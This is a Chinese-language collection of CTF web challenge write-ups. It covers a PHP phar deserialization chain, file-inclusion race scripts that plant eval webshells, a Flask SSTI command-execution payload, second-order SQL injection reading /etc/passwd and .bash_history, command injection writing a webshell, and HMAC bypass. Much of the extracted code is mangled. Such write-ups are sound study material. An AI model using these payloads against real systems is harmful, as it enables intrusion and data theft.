1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 class Test public $file ;public $params ;public function __construct ( {$this ->params = array ();public function __get ($key {return $this ->get ($key );public function get ($key {if (isset ($this ->params[$key ])) {$value = $this ->params[$key ];else {$value = "index.php" ;return $this ->file_get ($value );public function file_get ($value {$text = base64_encode (file_get_contents ($value ));return $text ;
从Test类中我们可以发现,__get($key)=>get($key)=>file_get($value)这样一条利用链,$key的值,是触发__get的时候传入的,$value的值是通过params($key)得到的,所以不妨令params=array(“source”=>“f1ag.php”),然后我们传入$key=”1”,即可
下一步思考要怎么出发到get
1 2 3 4 5 6 7 8 9 10 public function __construct($file )$this ->source = $file ; //$this ->source = phar://phar.jpgecho $this ->source ;function __toString $content = $this ->str['str' ]->source ;return $content ;
令str[‘str’]=new Test(),那么在toString()就是new Test()->source,而source不是Test中的属性,所以就可以触发到get
上面的key之所以为source,是因为这里的new Test()->source调用的就是source不存在属性,这个source被当作参数传了过去
__toString :反序列化中的魔术方法,当类被当作字符串输出的时候会自动调用toString方法
pop链
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <?php class C1e4r public $test ;public $str ;class Show public $source ;public $str ;class Test public $file ;public $params ;public function __construct ( {$this ->params = array ('source' =>'/var/www/html/f1ag.php' );$c = new C1e4r ();$s =new Show ();$t =new Test ();$s ->source=$s ;$s ->str['str' ]=$t ;$c ->str=$s ;echo (serialize ($c ));$phar = new Phar ("exp.phar" ); $phar ->startBuffering ();$phar ->setStub ('<?php __HALT_COMPILER(); ? >' ); $phar ->setMetadata ($c ); $phar ->addFromString ("exp.txt" , "test" ); $phar ->stopBuffering ();?>
phar反序列化 我们一般利用反序列化漏洞,一般都是借助unserialize()函数,不过随着人们安全的意识的提高这种漏洞利用越来越难了,但是在Blackhat2018大会上,来自Secarma的安全研究员Sam Thomas讲述了一种攻击PHP应用的新方式,利用这种方法可以在不使用unserialize()函数的情况下触发PHP反序列化漏洞。漏洞触发是利用Phar://伪协议读取phar文件时,会反序列化meta-data储存的信息。
注意:要将php.ini中的phar.readonly选项设置为Off,否则无法生成phar文件。
得到生成的phar,就要进行文件上传
通过阅读function.php,知道必须上传“gif,jpeg,jpg,png”结尾的文件,上传的文件被存放到了upload目录下
[NPUCTF2020]ezinclude 打开网页,查看源代码,发现注释提示
1 md5 ($secret .$name ) $pass
get输入
变化name的值,会发现cookies的hash值在不断的对应变化,说明hash值和name的取值有关,但又不完全是name直接的MD5取值,所以根据提示md5($secret.$name)===$pass,我们的hash值很有可能是MD5(secret.$name),如果参数pass传入cookies里面的hash值,可能就会成功
输入url
1 ?name =2 &pass =616 bcf60c47829c8e770b19fd45336d9
响应为
1 2 3 4 5 6 7 <script language ="javascript" type ="text/javascript" > window .location .href ="flflflflag.php" ; </script > <html > </html >
尝试访问flflflflag.php,每次都被重定向,要么禁用js,要么抓包
1 2 3 4 5 6 7 8 9 10 11 12 <html > <head > <script language ="javascript" type ="text/javascript" > window .location .href ="404.html" ; </script > <title > this_is_not_fl4g_and_出题人_wants_girlfriend</title > </head > <> <body > </body > </html >
给了提示,那么应该就是文件包含了
1 ?file=php:// filter/convert.base64-encode/ resource=flflflflag.php
flflflflag.php源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <html > <head > <script language ="javascript" type ="text/javascript" > window .location .href ="404.html" ; </script > <title > this_is_not_fl4g_and_出题人_wants_girlfriend</title > </head > <> <body > <?php $file =$_GET ['file' ];if (preg_match ('/data|input|zip/is' ,$file )){ die ('nonono' ); } @include ($file ); echo 'include($_GET["file"])' ;?> </body > </html >
用dirsearch扫描
1 2 3 <?php var_dump (scandir ('/tmp' ));?>
dir.php能打印临时文件tmp中的文件名,因此我们要想办法把文件存到tmp文件夹中
方法一:利用php7 segment fault特性(CVE-2018-14884) php代码中使用php://filter的strip_tags过滤器,可以让php执行的时候直接出线Segment Fault,这样php的垃圾回收机制就不会在继续执行,导致POST的文件会保存在系统的缓存目录下不会被清除,这样的情况下我们只需要知道其文件名就可以包含我们的恶意代码
使用php://filter/string.strip_tags导致php崩溃清空堆栈重启,如果在同时上传了一个文件,那么这个tmp file就会一直留在tmp目录,知道文件名就可以getshell。这个崩溃原因是存在一处空指针引用。向PHP发送含有文件区块的数据包时,让PHP异常崩溃推出,POST的临时文件就会被保留,临时文件会被保存在upload_tmp_dir所指定的目录下,默认为tmp文件夹。
该方法仅适用于一下php7版本,php5并不存在该崩溃
利用条件:
php7.0.0-7.1.2可以利用, 7.1.2x版本的已被修复
php7.1.3-7.2.1可以利用, 7.2.1x版本的已被修复
php7.2.2-7.2.8可以利用, 7.2.9一直到7.3到现在的版本已被修复
可以获取文件名
源代码将GET参数进行文件包含
1 /flflflflag.php?file=php:/ /filter/ string.strip_tags/resource=/ etc/passwd
利用上面的url,编写python脚本
1 2 3 4 5 6 import requests from io import BytesIO #BytesIO实现了在内存中读写bytes payload = " <?php eval ($_POST [cmd]);?> " data={'file': BytesIO(payload.encode())} url="http://b5b05d7f-1983-487a-acc8-459d6c6d711d.node5.buuoj.cn:81/flflflflag.php?file=php://filter/string.strip_tags/resource=/etc/passwd" r=requests.post(url=url,files=data,allow_redirects=False)
运行脚本后访问dir.php,得到tmp目录下我们上传的文件路径:/tmp/phpQ54QOd
方法二:利用session.upload_progress进行session文件包含 原理:利用session.upload_progress上传一个临时文件,该文件里面有我们上传的恶意代码,然后包含它,从而执行里面的代码,因为该文件内容清空很快,所以需要不停的上传和包含,在清空之前包含该文件。
session中一部分数据(session.upload_progress.name)是用户自己可以控制的。那么我们只要上传文件的时候,在Cookie中设置PHPSESSID=123456(默认情况下session.use_strict_mode=0用户可以自定义Session ID),同时POST一个恶意的字段PHP_SESSION_UPLOAD_PROGRESS,(PHP_SESSION_UPLOAD_PROGRESS在session.upload_progress.name中定义),只要上传包里带上这个键,PHP就会自动启用Session,同时,我们在Cookie中设置了PHPSESSID=123456,所以Session文件将会自动创建。
因为session.upload_progress.cleanup = on这个默认选项会有限制,当文件上传结束后,php将会立即清空对应session文件中的内容,这就导致我们在包含该session的时候相当于在包含一个空文件,没有包含我们传入的恶意代码。不过,我们只需要条件竞争,赶在文件被清除前利用即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import ioimport sysimport requestsimport threading'http://b5b05d7f-1983-487a-acc8-459d6c6d711d.node5.buuoj.cn:81/flflflflag.php' 'feng' def POST (session ):while True :b'a' * 1024 * 50 )"PHP_SESSION_UPLOAD_PROGRESS" :"<?php phpinfo();fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>" },"file" :('a.txt' , f)},'PHPSESSID' :sessid}def READ (session ):while True :f'{host} ?file=/tmp/sess_{sessid} ' )if 'flag{' not in response.text:print ('[+++]retry' )else :print (response.text)0 )with requests.session() as session:True
在运行停止后,发送请求
或者可以改动一下,用如下脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import ioimport reimport sysimport requestsimport threading'http://003ae9af-2700-4283-99e8-da47b33de836.node4.buuoj.cn:81/flflflflag.php' 'yym68686' def POST (session ):while True :b'a' * 1024 * 50 )"PHP_SESSION_UPLOAD_PROGRESS" :"<?php phpinfo();?>" },"file" :('a.txt' , f)},'PHPSESSID' :sessid}def READ (session ):while True :f'{host} ?file=/tmp/sess_{sessid} ' )if 'flag{' not in response.text:print ('\rWaiting...' , end="" )else :print ("\r" + re.search(r'flag{(.*?)}' , response.text).group(0 ))0 )with requests.session() as session:True
[RootersCTF2019]I_<3_Flask 打开题目,从题目名称以及主页面可知题目是由Flask搭建
1 arjun -u http://2 cdee52a-aa92-413 f-b3e5-2 c54654dfd8e.node5.buuoj.cn:81 / -c 100 -d 5
1 ?name= {% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == 'catch_warnings' %} {% for b in c.__init__.__globals__.values() %} {% if b.__class__ == {}.__class__ %} {% if 'eva' +'l' in b.keys() %} {{ b['eva' +'l' ]('__impor' +'t__' +'("o' +'s")' +'.pope' +'n' +'("cat flag.txt").read()' ) }} {% endif %} {% endif %} {% endfor %} {% endif %} {% endfor %}
题目做完之后反过来再看看路由
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from flask import Flask, render_template_string, request "fuk9dfuk5680fukbddbee2fuk" @app.route('/' , methods=['GET' ] def index (): 'Flask' + ' & ' + request.args.get("name" , default="Flask" ) """ {% extends "layout.html" %} {% block content %} <div class="content-section"> I ♥ """ + name + """ </div> {% endblock %}""" return render_template_string(template) if __name__ == '__main__' : False )
[HarekazeCTF2019]encode_and_encode 打开靶机,点击第三个超链接,得到源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <?php error_reporting (0 );if (isset ($_GET ['source' ])) {show_source (__FILE__ );exit ();function is_valid ($str $banword = ['\.\.' ,'(php|file|glob|data|tp|zip|zlib|phar):' ,'flag' $regexp = '/' . implode ('|' , $banword ) . '/i' ;if (preg_match ($regexp , $str )) {return false ;return true ;$body = file_get_contents ('php://input' );$json = json_decode ($body , true );if (is_valid ($body ) && isset ($json ) && isset ($json ['page' ])) {$page = $json ['page' ];$content = file_get_contents ($page );if (!$content || !is_valid ($content )) {$content = "<p>not found</p>\n" ;else {$content = '<p>invalid request</p>' ;$content = preg_replace ('/HarekazeCTF\{.+\}/i' , 'HarekazeCTF{<censored>}' , $content );echo json_encode (['content' => $content ]);
这里比较重要的代码测试一下
1 2 3 4 5 <?php $a = file_get_contents ("php://input" );echo "a = " .$a ;$b = json_decode ($a );print_r ($b );
回到源码,意思很明白,我们要使用post方式传入格式为{“page”:”xxxx”},然后page的值传到了$content里面,然后需要绕过
1 2 3 if (! $content || ! is_valid($content )) {$content = "<p>not found</p>\n " ;
题目的关键地方是json_decode会将\uxxxx unicode编码进行转义,这样就可以绕过is_valid的检测
1 {"page":"\u0070 \u0068 \u0070 \u003a \u002f \u002f \u0066 \u0069 \u006c \u0074 \u0065 \u0072 \u002f \u0063 \u006f \u006e \u0076 \u0065 \u0072 \u0074 \u002e \u0062 \u0061 \u0073 \u0065 \u0036 \u0034 \u002d \u0065 \u006e \u0063 \u006f \u0064 \u0065 \u002f \u0072 \u0065 \u0073 \u006f \u0075 \u0072 \u0063 \u0065 \u003d \u002f \u0066 \u006c \u0061 \u0067 "}
进入环境,点击发帖,发帖后发现login页面,发现提示了我们账号:zhangwei,密码:zhangwei(后三位没告诉),直接爆破,得到后三位为666
1 githacker --url http://cc08adf7-9 f9d-46 e7-9378 -b43f7dcd2fce.node5.buuoj.cn:81 / --output ./back-future
发现有write_do.php文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php include "mysql.php" ;session_start ();if ($_SESSION ['login' ] != 'yes' ){header ("Location: ./login.php" );die ();if (isset ($_GET ['do' ])){switch ($_GET ['do' ])case 'write' :break ;case 'comment' :break ;default :header ("Location: ./index.php" );else {header ("Location: ./index.php" );?>
但似乎并不完全呢?
1 git reset --hard e5 b2 a2443 c 2 b6 d395 d06960123142 bc91123148 c
这时候再打开write_do.php发现内容变化了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 <?php include "mysql.php" ;session_start ();if ($_SESSION ['login' ] != 'yes' ){header ("Location: ./login.php" );die ();if (isset ($_GET ['do' ])){switch ($_GET ['do' ])case 'write' :$category = addslashes ($_POST ['category' ]);$title = addslashes ($_POST ['title' ]);$content = addslashes ($_POST ['content' ]);$sql = "insert into board set category = '$category ', title = '$title ', content = '$content '" ;$result = mysql_query ($sql );header ("Location: ./index.php" );break ;case 'comment' :$bo_id = addslashes ($_POST ['bo_id' ]);$sql = "select category from board where id='$bo_id '" ;$result = mysql_query ($sql );$num = mysql_num_rows ($result );if ($num >0 ){$category = mysql_fetch_array ($result )['category' ];$content = addslashes ($_POST ['content' ]);$sql = "insert into comment set category = '$category ', content = '$content ', bo_id = '$bo_id '" ;$result = mysql_query ($sql );header ("Location: ./comment.php?id=$bo_id " );break ;default :header ("Location: ./index.php" );else {header ("Location: ./index.php" );?>
这才是完整的代码
1 2 3 4 5 6 7 $category = addslashes($_POST ['category' ]);$sql = "insert into board set category = '$category ', title = '$title ', content = '$content '" ;$result = mysql_query($sql );$category = mysql_fetch_array($result )['category' ];
先将$category的值addslashes了,放入数据库(这时addslashes加的反斜杠被删除了),但是又将它从数据库中拿出来了,所以存在二次注入
1 2 3 4 $sql = "insert into commentset category
这个语句是分行的,所以#,–+不能用了,要使用/**/多行注释
1 ',content =(load_file("/etc/passwd" )),
继续重复上面的步骤
.bash_history:保存了当前用户使用过的历史命令,方便查找
1 ',content =(load_file("/home/www/.bash_history" )),
得到
1 ',content =(load_file("/tmp/html/.DS_Store" )),
得到
1 ',content =(load_file("/tmp/html/flag_8946e1ff1ee3e40f.php" )),
什么都没有,加上hex
1 ',content =(hex(load_file("/tmp/html/flag_8946e1ff1ee3e40f.php" ))),
得到
1 ',content =(hex(load_file("/var/www/html/flag_8946e1ff1ee3e40f.php" ))),
[羊城杯 2020]Easyphp2
1 ?file= php://filter /%25 %36 %33 %25 %36 %66 %25 %36 %65 %25 %37 %36 %25 %36 %35 %25 %37 %32 %25 %37 %34 %25 %32 %65 %25 %36 %32 %25 %36 %31 %25 %37 %33 %25 %36 %35 %25 %33 %36 %25 %33 %34 %25 %32 %64 %25 %36 %35 %25 %36 %65 %25 %36 %33 %25 %36 %66 %25 %36 %34 %25 %36 %35 /resource= GWHT.php
获得内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <meta http-equiv ="X-UA-Compatible" content ="ie=edge" > <title > count is here</title > <style > html , body { overflow : none; max-height : 100vh ; } </style > </head > <body style ="height: 100vh; text-align: center; background-color: green; color: blue; display: flex; flex-direction: column; justify-content: center;" > <center > <img src ="question.jpg" height ="200" width ="200" /> </center > <?php ini_set ('max_execution_time' , 5 ); if ($_COOKIE ['pass' ] !== getenv ('PASS' )) { setcookie ('pass' , 'PASS' ); die ('<h2>' .'<hacker>' .'<h2>' .'<br>' .'<h1>' .'404' .'<h1>' .'<br>' .'Sorry, only people from GWHT are allowed to access this website.' .'23333' ); } ?> <h1 > A Counter is here, but it has someting wrong</h1 > <form > <input type ="hidden" value ="GWHT.php" name ="file" > <textarea style ="border-radius: 1rem;" type ="text" name ="count" rows =10 cols =50 > </textarea > <br /> <input type ="submit" > </form > <?php if (isset ($_GET ["count" ])) { $count = $_GET ["count" ]; if (preg_match ('/;|base64|rot13|base32|base16|<\?php|#/i' , $count )){ die ('hacker!' ); } echo "<h2>The Count is: " . exec ('printf \'' . $count . '\' | wc -c' ) . "</h2>" ; } ?> </body > </html >
有两个php语句
1 2 3 4 5 6 7 8 9 <?php ini_set ('max_execution_time' , 5 );if ($_COOKIE ['pass' ] !== getenv ('PASS' )) {setcookie ('pass' , 'PASS' );die ('<h2>' .'<hacker>' .'<h2>' .'<br>' .'<h1>' .'404' .'<h1>' .'<br>' .'Sorry, only people from GWHT are allowed to access this website.' .'23333' );?>
这一段意思就是cookie不能为PASS,要等于GWHT
第二段是要我们命令执行
1 2 3 4 5 6 7 8 9 <?php if (isset ($_GET ["count" ])) {$count = $_GET ["count" ];if (preg_match ('/;|base64|rot13|base32|base16|<\?php|#/i' , $count )){die ('hacker!' );echo "<h2>The Count is: " . exec ('printf \'' . $count . '\' | wc -c' ) . "</h2>" ;?>
简化一下是这样,虽然它过滤了<?php但是我们可以用<?=代替
1 printf ' $count ' | wc -c
payload
1 '|echo " <?= eval (\$_POST ['cmd' ])?> " |tee a.php|'
合起来就是这样,意思是把shell写入a.php文件里
1 printf '' |echo "<?= eval(\$_POST['cmd'])?>" |tee a.php | '' | wc -c
更改cookie后提交一下payload
1 echo 'GWHTCTF' | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'
[HFCTF2020]BabyUpload 打开靶机给出源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 <?php error_reporting (0 );session_save_path ("/var/babyctf/" );session_start ();require_once "/flag" ;highlight_file (__FILE__ );if ($_SESSION ['username' ] ==='admin' )$filename ='/var/babyctf/success.txt' ;if (file_exists ($filename )){safe_delete ($filename );die ($flag );else {$_SESSION ['username' ] ='guest' ;$direction = filter_input (INPUT_POST, 'direction' );$attr = filter_input (INPUT_POST, 'attr' );$dir_path = "/var/babyctf/" .$attr ;if ($attr ==="private" ){$dir_path .= "/" .$_SESSION ['username' ];if ($direction === "upload" ){try {if (!is_uploaded_file ($_FILES ['up_file' ]['tmp_name' ])){throw new RuntimeException ('invalid upload' );$file_path = $dir_path ."/" .$_FILES ['up_file' ]['name' ];$file_path .= "_" .hash_file ("sha256" ,$_FILES ['up_file' ]['tmp_name' ]);if (preg_match ('/(\.\.\/|\.\.\\\\)/' , $file_path )){throw new RuntimeException ('invalid file path' );mkdir ($dir_path , 0700 , TRUE );if (move_uploaded_file ($_FILES ['up_file' ]['tmp_name' ],$file_path )){$upload_result = "uploaded" ;else {throw new RuntimeException ('error while saving' );catch (RuntimeException $e ) {$upload_result = $e ->getMessage ();elseif ($direction === "download" ) {try {$filename = basename (filter_input (INPUT_POST, 'filename' ));$file_path = $dir_path ."/" .$filename ;if (preg_match ('/(\.\.\/|\.\.\\\\)/' , $file_path )){throw new RuntimeException ('invalid file path' );if (!file_exists ($file_path )) {throw new RuntimeException ('file not exist' );header ('Content-Type: application/force-download' );header ('Content-Length: ' .filesize ($file_path ));header ('Content-Disposition: attachment; filename="' .substr ($filename , 0 , -65 ).'"' );if (readfile ($file_path )){$download_result = "downloaded" ;else {throw new RuntimeException ('error while saving' );catch (RuntimeException $e ) {$download_result = $e ->getMessage ();exit ;?>
分析一下
1 2 3 4 error_reporting(0 )"/var/babyctf/" )"/flag"
如果session的username为admin,判断/var/babyctf下是否有success.txt,如果存在,删除文件并输出$flag
1 2 3 4 5 6 7 8 9 10 11 if ($_SESSION['username' ] ==='admin' )'/var/babyctf/success.txt' ;if (file_exists($filename)){die ($flag);else {'username' ] ='guest' ;
设置两个post参数direction、attr,$dir_path拼接路径,若$attr为private,在$dir_path的基础上再凭借一个username
1 2 3 4 5 6 $direction = filter_input(INPUT_POST, 'direction' )'attr' )"/var/babyctf/" .$attrif ($attr==="private" ){"/" .$_SESSION['username' ]
如果direction设置为upload,首先判断是否正常上传,通过则在$dir_path下拼接文件名,之后再拼接一个_,同时加上文件名的sha256值,之后限制目录穿越,创建相应目录,把文件上传到目录下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 if ($direction === "upload" ){try {if (!is_uploaded_file ($_FILES ['up_file' ]['tmp_name' ])){throw new RuntimeException ('invalid upload' );$file_path = $dir_path ."/" .$_FILES ['up_file' ]['name' ];$file_path .= "_" .hash_file ("sha256" ,$_FILES ['up_file' ]['tmp_name' ]);if (preg_match ('/(\.\.\/|\.\.\\\\)/' , $file_path )){throw new RuntimeException ('invalid file path' );mkdir ($dir_path , 0700 , TRUE );if (move_uploaded_file ($_FILES ['up_file' ]['tmp_name' ],$file_path )){$upload_result = "uploaded" ;else {throw new RuntimeException ('error while saving' );catch (RuntimeException $e ) {$upload_result = $e ->getMessage ();
若direction设置为download,读取上传上来的文件名,拼接为$file_path,限制目录穿越,判断是否存在,存在则返回文件内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 elseif ($direction === "download" ) {try {$filename = basename (filter_input (INPUT_POST, 'filename' ));$file_path = $dir_path ."/" .$filename ;if (preg_match ('/(\.\.\/|\.\.\\\\)/' , $file_path )){throw new RuntimeException ('invalid file path' );if (!file_exists ($file_path )) {throw new RuntimeException ('file not exist' );header ('Content-Type: application/force-download' );header ('Content-Length: ' .filesize ($file_path ));header ('Content-Disposition: attachment; filename="' .substr ($filename , 0 , -65 ).'"' );if (readfile ($file_path )){$download_result = "downloaded" ;else {throw new RuntimeException ('error while saving' );catch (RuntimeException $e ) {$download_result = $e ->getMessage ();exit ;
可知要获取flag需满足
1 2 $_SESSION [‘username’] ===‘admin’$filename =’/var/ babyctf/success.txt’
也就是说我们要伪造自己的username是admin,并创建一个success.txt文件
伪造session PHP中SESSION反序列化机制 可知
php_binary:存储方式是,键名的长度对应的ASCII字符+键名+经过serialize()函数序列化处理的值
php:存储方式是,键名+竖线+经过serialize()函数序列处理的值
php_serialize(php>5.5.4):存储方式是,经过serialize()函数序列化存储的值
因此我们可以判断这里session处理器为php_binary,那么我们可以在本地利用php_binary生成我们要伪造的session文件。
1 2 3 4 5 6 <?php ini_set ('session.serialize_handler' , 'php_binary' );session_save_path ("D:\\websafe\\phpstorm\\php_project\\" );session_start ();$_SESSION ['username' ] = 'admin' ;
创建success.txt
1 2 3 4 5 6 7 8 if ($_SESSION['username' ] ==='admin' )'/var/babyctf/success.txt' ;if (file_exists($filename)){die ($flag);
filename是通过file_exists来判断的,而file_exists函数在php中是检查文件或目录 是否存在的
[羊城杯 2020]Blackcat 访问页面,查看源码
提示要听歌,听完后没什么东西,把MP3文件下载到本地,用记事本打开
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 if (empty ($_POST ['Black-Cat-Sheriff' ]) || empty ($_POST ['One-ear' ])){die ('谁!竟敢踩我一只耳的尾巴!' );$clandestine = getenv ("clandestine" );if (isset ($_POST ['White-cat-monitor' ]))$clandestine = hash_hmac ('sha256' , $_POST ['White-cat-monitor' ], $clandestine );$hh = hash_hmac ('sha256' , $_POST ['One-ear' ], $clandestine );if ($hh !== $_POST ['Black-Cat-Sheriff' ]){die ('有意瞄准,无意击发,你的梦想就是你要瞄准的目标。相信自己,你就是那颗射中靶心的子弹。' );echo exec ("nc" .$_POST ['One-ear' ]);
函数hash_hmac($algo,$data,$key)
1 White-cat-monitor[]= 1 &Black-Cat-Sheriff= 83 a52 f8 ff4e399417109312 e0539 c 80147 b5514586 c 45 a6 caeb3681 ad9 c 1 a395 &One-ear=
1 2 White-cat-monitor[]=1&Black-Cat-Sheriff =04b13fc0dff07413856e54695eb6a763878cd1934c503784fe6e24b7e8cdb1b6One-ear =;cat flag.php
[DDCTF 2019]homebrew event loop
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 from flask import Flask, session, request, Responseimport urllib'*********************' '/d5afe1f66147e857' def FLAG ():return '*********************' def trigger_event (event ):'log' ].append(event)if len (session['log' ]) > 5 :'log' ] = session['log' ][-5 :]if type (event) == type ([]):else :def get_mid_str (haystack, prefix, postfix=None ):len (prefix):]if postfix is not None :return haystackclass RollBackException :pass def execute_event_loop ():set ('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789:;#' )None while len (request.event_queue) > 0 :0 ]1 :]if not event.startswith(('action:' , 'func:' )):continue for c in event:if c not in valid_event_chars:break else :0 ] == 'a' ':' , ';' )';' ).split('#' )try :eval ('_handler' if is_action else '_function' ))except RollBackException:if resp is None :'' 'ERROR! All transactions have been cancelled. <br />' '<a href="./?action:view;index">Go back to index.html</a><br />' 'num_items' ] = request.prev_session['num_items' ]'points' ] = request.prev_session['points' ]break except Exception, e:if resp is None :'' continue if ret_val is not None :if resp is None :else :if resp is None or resp == '' :'404 NOT FOUND' , 404 )True return resp@app.route(url_prefix+'/' ) def entry_point ():if querystring == '' or (not querystring.startswith('action:' )) or len (querystring) > 100 :'action:index;False#False' if 'num_items' not in session:'num_items' ] = 0 'points' ] = 3 'log' ] = []dict (session)return execute_event_loop()def view_handler (args ):0 ]'' '[INFO] you have {} diamonds, {} points now.<br />' .format ('num_items' ], session['points' ])if page == 'index' :'<a href="./?action:index;True%23False">View source code</a><br />' '<a href="./?action:view;shop">Go to e-shop</a><br />' '<a href="./?action:view;reset">Reset</a><br />' elif page == 'shop' :'<a href="./?action:buy;1">Buy a diamond (1 point)</a><br />' elif page == 'reset' :del session['num_items' ]'Session reset.<br />' '<a href="./?action:view;index">Go back to index.html</a><br />' return htmldef index_handler (args ):str (args[0 ])str (args[1 ])if bool_show_source == 'True' :open ('eventLoop.py' , 'r' )'' if bool_download_source != 'True' :'<a href="./?action:index;True%23True">Download this .py file</a><br />' '<a href="./?action:view;index">Go back to index.html</a><br />' for line in source:if bool_download_source != 'True' :'&' , '&' ).replace('\t' , ' ' *4 ).replace(' ' , ' ' ).replace('<' , '<' ).replace('>' , '>' ).replace('\n' , '<br />' )else :if bool_download_source == 'True' :'Content-Type' ] = 'text/plain' 'Content-Disposition' ] = 'attachment; filename=serve.py' return Response(html, headers=headers)else :return htmlelse :'action:view;index' )def buy_handler (args ):int (args[0 ])if num_items <= 0 :return 'invalid number({}) of diamonds to buy<br />' .format (args[0 ])'num_items' ] += num_items'func:consume_point;{}' .format ('action:view;index' ])def consume_point_function (args ):int (args[0 ])if session['points' ] < point_to_consume:raise RollBackException()'points' ] -= point_to_consumedef show_flag_function (args ):0 ]return 'You naughty boy! ;) <br />' def get_flag_handler (args ):if session['num_items' ] >= 5 :'func:show_flag;' + FLAG())'action:view;index' )if __name__ == '__main__' :False , host='0.0.0.0' )
首先我们从路由出手,然后我们慢慢去看它调用了哪些函数,这里只用了一个路由
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 @app .route (url_prefix+'/' )entry_point ():unquote (request.query_string)'' or (not querystring.startswith ('action:' )) or len (querystring) > 100 :'action:index;False#False' 'num_items' not in session :'num_items' ] = 0 'points' ] = 3 'log' ] = []dict (session)trigger_event (querystring)execute_event_loop ()
flask常用的接受参数方法
1 if querystring == '' or (not querystring.startswith ('action:' )) or len (querystring) > 100
结合上面,如果没有传递任何参数为空或者不是action开头
1 not querystring.startswith('action:' )
又或者上传参数长度大于100
1 or len (querystring) > 100
那么就会进入条件判断语句,强化初始化参数
1 querystring = 'action :index;False #False '
后面的内容就是我们买钻石的网站,我们先盲猜一下num_items是我们买东西的清单,如果我们什么都没买,就是初始化session中的列表
1 2 3 session['num_items' ] = 0 'points' ] = 3 'log' ] = []
从现在来看,之前的一切都是在为我们买东西做准备,接受了我们的参数以后,如果我们没有买东西,就是我们初步登录的这个界面,将我们一切东西初始化。重点是下面三个
1 2 3 request.prev_session = dict (session )trigger_event (querystring )return execute_event_loop ()
request.prev_session = dict(session)这把刚刚初始化的session用字典的形式传给了这个参数到了trigger_event(querystring),我们看到了一个函数trigger_event,跟进这个函数
1 2 3 4 5 6 7 8 def trigger_event(event ):'log' ].append(event )if len(session['log' ]) > 5 :'log' ] = session['log' ][-5 :]if type (event ) == type ([]):event else :event )
可以看到,实际上trigger_envent的形参event就是我们刚刚获得url?后面的参数querystring。并且将它加入到session['log']这个日志
1 2 if len (session['log' ] ) > 5 :['log' ] = session['log' ] [-5:]
举个栗子
1 2 if type (event) == type ([]):
如果我们刚刚传入的参数也就是url?后面的字符串是列表类型,就合并。这两个列表request.event_queue和event合并在一起,request.event_queue在前面定义了
1 2 3 4 @app .route (url_prefix+'/' )entry_point ():unquote (request.query_string)
虽然它之前在路由定义的,现在函数里面仍然能用,因为它是全局变量,即使函数没有声明,也可以使用。列表也是可以合并的
1 2 3 a =[1 ,5 ]b =[3 ,4 ,5 ]a +b=[1 ,3 ,4 ,5 ,5 ]
如果没有进行第二个if条件判断,就执行request.event_queue.append(event)加入到这个列表当中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 def execute_event_loop():set ('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789:;#' )'num_items' ] = request.prev_session['num_items' ]'points' ] = request.prev_session['points' ]
首先初始化设置了两个参数
1 2 3 valid_event_chars = set ('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789:;#' )
进入while循环吗?我们 再来想一下request.event_queue是什么
1 2 event = request.event_queue [0] .event_queue = request.event_queue [1:]
就是将我们刚刚输入的字符串的列表第一个赋值给event,然后删除了第一个值,因为第一个值已经给了event,然后删除了第一个值,因为第一个值已经给了event,没必要留着
1 2 3 4 5 6 request.event_queue = request.event_queue[1 :]if not event .startswith(('action:' , 'func:' )):continue for c in event :if c not in valid_event_chars:break
